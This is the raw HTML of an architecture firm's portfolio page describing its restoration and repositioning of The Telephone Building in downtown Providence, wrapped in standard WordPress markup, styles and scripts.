

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kitearchitects.com/the-telephone-building/
body_size: 7339
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="icon" href="https://kitearchitects.com/wp-content/themes/kite2019/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="https://kitearchitects.com/wp-content/themes/kite2019/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="The Telephone Building" />
    <meta property="og:description" content="KITE helped the new owner of The Telephone Building reposition the ground floor commercial spaces and provide much needed restoration to this hidden gem in downtown Providence. Originally designed by noted architects Stone Carpenter &amp; Willson as the headquarters of the first telephone company in the city, the building&#8217;s ornate terra cotta and interior had suffered decades of neglect and insensitive alterations. This included low suspended ceilings that concealed magnificent double-height ceilings and original columns and skylights. In order to" />
    <meta property="og:url" content="https://kitearchitects.com/the-telephone-building/" />
    <meta property="og:site_name" content="KITE Architects" />
    <meta property="article:published_time" content="2019-08-16T19:18:21-04:00" />
    <meta property="article:modified_time" content="2019-10-25T19:20:52-04:00" />
    <meta property="og:image" content="https://kitearchitects.com/wp-content/uploads/1719_KITE_Telephone-Building_feat-825x510.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:image" content="https://kitearchitects.com/wp-content/uploads/1719_KITE_Telephone-Building_feat-825x510.jpg" />
    <meta name="twitter:creator" content="@KITEarchitects" />
    <meta name="twitter:site" content="@KITEarchitects" />
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="KITE Architects">

	<title>The Telephone Building &#8211; KITE Architects</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="KITE Architects &raquo; Feed" href="https://kitearchitects.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KITE Architects &raquo; Comments Feed" href="https://kitearchitects.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kitearchitects.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkitearchitects.com%2Fthe-telephone-building%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kitearchitects.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkitearchitects.com%2Fthe-telephone-building%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://kitearchitects.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap_css-css' href='https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css/bootstrap.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://kitearchitects.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kitearchitects.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kitearchitects.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kitearchitects.com/wp-json/wp/v2/posts/2298" /><link rel="canonical" href="https://kitearchitects.com/the-telephone-building/" />
<link rel='shortlink' href='https://kitearchitects.com/?p=2298' />

<!-- BEGIN Analytics Insights v6.3.11 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QRKQHF84ED"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-QRKQHF84ED');
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
		<style type="text/css" id="wp-custom-css">
			.has-4-columns {margin-bottom:0px!important;}

.values {margin-top:80px;}		</style>
		
    <link href="https://kitearchitects.com/wp-content/themes/kite2019/css/theme.css" rel="stylesheet">
<link property="stylesheet"  rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://kitearchitects.com/wp-content/plugins/slideshow-se/style/SlideshowSEPlugin/functional.css?ver=2.5.20' type='text/css' media='all' />
<link property="stylesheet"  rel='stylesheet' id='slideshow-jquery-image-gallery-ajax-stylesheet_slideshow-jquery-image-gallery-custom-styles_1-css' href='https://kitearchitects.com/wp-admin/admin-ajax.php?action=slideshow_jquery_image_gallery_load_stylesheet&#038;style=slideshow-jquery-image-gallery-custom-styles_1&#038;ver=1599937087' type='text/css' media='' />
</head>

<body>
    <header>
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <div class="container">
                <div class="row w-100 no-gutters d-md-block d-flex flex-wrap justify-content-between">
                    <a class="navbar-brand mr-1 mb-1 mt-0 text-lowercase" href="https://kitearchitects.com">
                        <img src="https://kitearchitects.com/wp-content/themes/kite2019/images/logo.png" height="75" alt="Kite Architects" />
                    </a>
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target=".collapsingNavbar" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="navbar-collapse col-md-6 col-12 float-right collapse collapsingNavbar">
						<ul class="navbar-nav ml-auto">
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/aboutus/">Studio</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/">Work</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/category/news/">Ideas</a></li>
						</ul>
					</div>
                    <div class="navbar-collapse sec-nav col-12 float-right collapse collapsingNavbar">
						<div class="sec-nav-left"><i class="fas fa-angle-double-left"></i></div>
						<ul class="navbar-nav ml-auto justify-content-between w-100 sec-nav-list">
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/education/">Education</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/multi-family/">Multi-Family</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/historic/">Historic</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/commercial/">Commercial</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/category/awards/">awards</a></li>
						</ul>
						<div class="sec-nav-right"><i class="fas fa-angle-double-right"></i></div>
					</div>
                    <div class="navbar-collapse collapse float-right col-12">
                        <form role="search" method="get" class="form-inline search-form" action="https://kitearchitects.com/">
                            <button type="submit" class="btn m-0 pl-2 pr-0 py-0 text-lowercase nav-link">Search:</button>
                            <input type="search" class="form-control m-0 pl-1 pr-0 py-0" name="s" value="" aria-label="Search">
                        </form>
                    </div>
                </div>
            </div>
        </nav>
    </header>
	<div class="container-fluid px-0"> <!-- portfolio -->

	<div class="slideshow_container slideshow_container_slideshow-jquery-image-gallery-custom-styles_1" data-slideshow-id="2300" data-style-name="slideshow-jquery-image-gallery-custom-styles_1" data-style-version="1599937087" >
		<div class="slideshow_loading_icon"></div>
		<div class="slideshow_content" style="display: none;">
			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://kitearchitects.com/wp-content/uploads/1719_KITE_Telephone-Building.jpg" alt="1719_KITE_Telephone Building" width="3000" height="1590" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1719_KITE_Telephone Building</div>											</div>
				</div>

									</div>
			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://kitearchitects.com/wp-content/uploads/telephone-bldg-scaled.jpg" alt="telephone bldg" width="2560" height="1357" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">telephone bldg</div>											</div>
				</div>

									</div>
			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://kitearchitects.com/wp-content/uploads/MS205618-copy.jpg" alt="MS205618 copy" width="3000" height="1590" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">MS205618 copy</div>											</div>
				</div>

									</div>
			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://kitearchitects.com/wp-content/uploads/MS203562-copy.jpg" alt="MS203562 copy" width="3000" height="1590" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">MS203562 copy</div>											</div>
				</div>

									</div>
			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://kitearchitects.com/wp-content/uploads/MS203528-copy.jpg" alt="MS203528 copy" width="3000" height="1590" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">MS203528 copy</div>											</div>
				</div>

									</div>
			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://kitearchitects.com/wp-content/uploads/the-telephone-building-lobby.jpg" alt="the telephone building lobby" width="3000" height="1590" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">the telephone building lobby</div>											</div>
				</div>

									</div>
			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://kitearchitects.com/wp-content/uploads/the-telephone-building-historic-exterior.jpg" alt="historic photo the telephone building providence" width="3000" height="1590" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">historic photo the telephone building providence</div>											</div>
				</div>

									</div>
		</div>
		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Play" data-pause-text="Pause"></li></ul></div>
		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Previous" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Next" style="display: none;"></div>
		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Go to slide"><div class="slideshow_pagination_center"></div></div>
	</div>

	</div>
	<section>
		<div class="container"> <!-- content -->
			<div class="row">
				<div class="col-10 mx-auto">
					<h1 class="text-lowercase">The Telephone Building</h1>




<p>KITE helped the new owner of The Telephone Building reposition the ground floor commercial spaces and provide much needed restoration to this hidden gem in downtown Providence. </p>



<p>Originally designed by noted architects Stone Carpenter &amp; Willson as the headquarters of the first telephone company in the city, the building&#8217;s ornate terra cotta and interior had suffered decades of neglect and insensitive alterations. This included low suspended ceilings that concealed magnificent double-height ceilings and original columns and skylights. </p>



<p>In order to make best use of the dramatic interiors, KITE planned mezzanines as &#8216;volumes&#8217; within the restored spaces to provide private areas while maintaining the grandeur of the space. Leased as offices or live-work units, the spaces are now home to a variety of creative businesses.</p>



<p>Working within a preservation easement, KITE worked with the State Historic Preservation office to review mockups of exterior masonry and obtain approval of lobby renovations by Libby Slader Interior Design.</p>


				</div><!-- .col -->
			</div><!-- row -->
		</div><!-- .container -->
	</section>
    <footer id="footer" class="bg-secondary text-light py-4">
        <div class="container py-2">
            <div class="row">
                <div class="col-sm-12 col-md-8 col-lg-10">
                    <p class="font-weight-bold text-lowercase small text-white">
                        One Central Street, Providence, <span class="text-uppercase">RI</span>
			02907
                        &nbsp; &nbsp; &nbsp; &nbsp;
                        <a href="tel:+1-401-272-0240">401.272.0240</a>
                        &nbsp; &nbsp; &nbsp; &nbsp;
                        <a href="mailto:info@kitearchitects.com">info@kitearchitects.com</a>
                        &nbsp; &nbsp; &nbsp; &nbsp;
                        <a href="/careers">careers</a>
                    </p>
                </div>
                <div class="col-sm-12 col-md-3 col-lg-2 text-right">
                    <ul class="nav float-right">
                        <li><a class="text-white mr-2" rel="nofollow" href="https://www.facebook.com/KITEarch/" title="Follow on Facebook"><i class="h2 fab fa-facebook-f"></i></a></li>
                        &nbsp; &nbsp;
                        <li><a class="text-white mr" rel="nofollow" href="https://www.instagram.com/kitearchitects/" title="Follow on Instgram"><i class="h2 fab fa-instagram"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kite2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.bundle.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" id="kite-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=kite-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kitearchitects.com/wp-content/themes/kite2019/js/scripts.js" id="kite-script-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowSEPluginSettings_2300 = {"animation":"slide","slideSpeed":"1.5","descriptionSpeed":".75","intervalSpeed":"10","slidesPerView":"1","maxWidth":"0","aspectRatio":"15:8","height":"650","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"true","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"true","showPagination":"true","hidePagination":"true","controlPanel":"true","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true","ID":"0","filter":"display","dimensionWidth":"15","dimensionHeight":"8"};
//# sourceURL=slideshow-jquery-image-gallery-script-js-extra
/* ]]> */
</script>
